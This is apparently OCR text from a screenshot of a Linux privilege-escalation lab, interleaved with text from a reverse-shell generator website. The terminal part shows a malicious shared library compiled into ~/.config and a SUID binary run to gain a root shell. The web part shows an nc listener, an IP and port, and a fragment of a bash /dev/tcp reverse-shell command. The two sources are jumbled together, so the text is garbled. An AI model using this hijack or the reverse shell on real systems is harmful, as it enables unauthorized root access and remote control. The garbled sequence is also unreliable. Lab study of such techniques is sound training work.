 user@debian:~$ pwd
https://www.revshells.com
/home/user
user@debian:~$ mkdir .config
Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Engine
user@debian:~$ gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
user@debian:~$ ls /home/user/.config
libcalc.so
Theme Dark
user@debian:~$ suid-so
Calculating something, please wait...
bash-4.1# id
Reverse Shell Generator
uid=0(root) gid=1000(user) egid=50(staff) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1#
IP & Port
Listener
Advanced
nc -lvnp
IP 10.18.89.165 Port 1000 +1
Type nc
privileges required.
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
-i >& /dev/tcp/ 0>&1
Bash 196